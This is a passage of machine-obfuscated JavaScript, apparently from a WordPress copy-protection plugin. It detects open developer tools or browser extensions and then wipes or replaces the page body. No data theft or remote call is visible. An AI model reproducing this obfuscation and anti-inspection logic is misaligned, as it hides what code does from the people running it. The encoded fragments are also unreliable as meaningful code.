_0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var 